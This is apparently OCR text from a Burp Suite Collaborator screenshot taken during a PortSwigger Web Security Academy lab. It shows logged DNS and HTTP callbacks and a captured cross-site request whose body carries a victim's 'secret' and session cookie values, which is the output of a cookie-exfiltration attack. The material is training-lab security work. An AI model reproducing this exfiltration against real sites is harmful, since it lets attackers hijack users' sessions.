 Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own
testing. Any interactions that result from using the payloads will appear below.
Generate Collaborator payloads
Number to gener... 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload
1 2023-jun.-26 05:49:11 UTC DNS lmbbiav1v62xqw7wp9ars2x8ezkr8g
2 2023-jun.-26 05:49:11 UTC DNS lmbbiav1v62xqw7wp9ars2x8ezkr8g
3 2023-jun.-26 05:49:11 UTC DNS lmbbiav1v62xqw7wp9ars2x8ezkr8g
4 2023-jun.-26 05:49:11 UTC DNS lmbbiav1v62xqw7wp9ars2x8ezkr8g
5 2023-jun.-26 05:49:11 UTC HTTP lmbbiav1v62xqw7wp9ars2x8ezkr8g
6 2023-jun.-26 05:49:38 UTC DNS lmbbiav1v62xqw7wp9ars2x8ezkr8g
7 2023-jun.-26 05:49:38 UTC DNS lmbbiav1v62xqw7wp9ars2x8ezkr8g
8 2023-jun.-26 05:49:44 UTC HTTP lmbbiav1v62xqw7wp9ars2x8ezkr8g
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
3 Connection: keep-alive
4 Content-Length: 81
5 sec-ch-ua: "Google Chrome";v="113", "Chromium";v="113", "Not-A.Brand";v="24"
6 sec-ch-ua-platform: "Linux"
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.0.0 Safari/537.36
9 Content-Type: text/plain;charset=UTF-8
10 Accept: */*
11 Origin: https://0a910074048b5f3880ae0dbc005e003a.web-security-academy.net
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: no-cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a910074048b5f3880ae0dbc005e003a.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18
19 secret=tq7Z8VFsmIYt3iq4r73f5mGLO4ksorr0;
session=GfcIhusZ0yuh9Mip8tBq3peYBlET4IpY
INSPECTOR
Search... 0 highlights
Close